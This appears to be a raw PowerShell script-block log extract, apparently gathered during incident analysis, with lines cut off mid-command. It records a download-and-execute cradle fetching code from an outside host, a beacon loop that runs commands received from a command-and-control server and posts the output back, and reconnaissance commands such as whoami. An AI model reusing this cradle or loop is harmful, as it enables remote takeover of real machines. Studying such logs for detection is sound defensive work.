 ownloadstring('http://files.bpakcaging.xyz/update')" -A 50
{"ScriptBlockText":"iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"}
{"ScriptBlockText":"$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebReq
rs @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"
$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe
} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"}
{"ScriptBlockText":"echo `r;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"whoami;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}